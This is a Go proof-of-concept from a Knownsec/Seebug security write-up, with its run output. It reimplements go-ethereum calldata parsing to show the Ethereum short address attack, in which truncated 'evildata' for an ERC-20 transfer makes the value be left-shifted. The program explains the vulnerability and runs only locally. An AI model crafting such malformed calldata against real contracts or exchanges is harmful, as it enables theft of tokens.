 1 /*
2  * @Author:昏鸦@Knownsec
3  */
4 package main
5
6 import (
7     "fmt"
8     "math/big"
9     "encoding/hex"
10 )
11
12 //file: go-ethereum/core/vm/common.go
13 func getDataBig(data []byte, start *big.Int, size *big.Int) []byte {
14     dlen := big.NewInt(int64(len(data))) //inputdata长度
15
16     s := BigMin(start, dlen) //取值起始索引,一般情况为start
17     e := BigMin(new(big.Int).Add(s, size), dlen) //取值终点索引,一般情况为start+size,若超过dlen则取至dlen
18     return RightPadBytes(data[s.Uint64():e.Uint64()], int(size.Uint64()))
19 }
20 //file: go-thereum/common/math/big.go
21 func BigMin(x, y *big.Int) *big.Int {
22     if x.Cmp(y) > 0 {
23         return y
24     }
25     return x
26 }
27 //file: go-ethereum/common/bytes.go
28 func RightPadBytes(slice []byte, l int) []byte {
29     if l <= len(slice) {
30         return slice
31     }
32     //右填充0x00至32位
33     padded := make([]byte, l)
34     copy(padded, slice)
35
36     return padded
37 }
38
39 func main() {
40     fmt.Println("####################### 正常数据 #######################")
41     inputdata, _ := hex.DecodeString("a9059cbb00000000000000000000000071430fd8c82cc7b991a8455fc6ea5b37a06d393f0000000000000000000000000000000000000000000000000000000000000001")
42     fmt.Println("input length:", len(inputdata))
43
44     selector1 := inputdata[:4]
45     address1 := getDataBig(inputdata, big.NewInt(4), big.NewInt(32))
46     value1 := getDataBig(inputdata, big.NewInt(4+32), big.NewInt(32))
47
48     fmt.Printf("selector: %x\n", selector1)
49     fmt.Printf("address: %x\n", address1)
50     fmt.Printf("value: %x\n", value1)
51
52     fmt.Println("####################### 短地址数据 #######################")
53     evildata, _ := hex.DecodeString("a9059cbb00000000000000000000000071430fd8c82cc7b991a8455fc6ea5b37a06d390000000000000000000000000000000000000000000000000000000000000001")
54     fmt.Println("inputdata len:", len(evildata))
55
56     selector2 := evildata[:4]
57     address2 := getDataBig(evildata, big.NewInt(4), big.NewInt(32))
58     value2 := getDataBig(evildata, big.NewInt(4+32), big.NewInt(32))
59
60     fmt.Printf("selector: %x\n", selector2)
61     fmt.Printf("address: %x\n", address2)
62     fmt.Printf("value: %x\n", value2)
63 }
▼ [ `go run shortAddrAttack-demo.go` | done ]
####################### 正常数据 #######################
input length: 68
selector: a9059cbb
address: 00000000000000000000000071430fd8c82cc7b991a8455fc6ea5b37a06d393f
value: 0000000000000000000000000000000000000000000000000000000000000001
####################### 短地址数据 #######################
inputdata len: 67
selector: a9059cbb
address: 00000000000000000000000071430fd8c82cc7b991a8455fc6ea5b37a06d3900
value: 0000000000000000000000000000000000000000000000000000000000000100
[ ~/Code/Go/src/ ] #
Seebug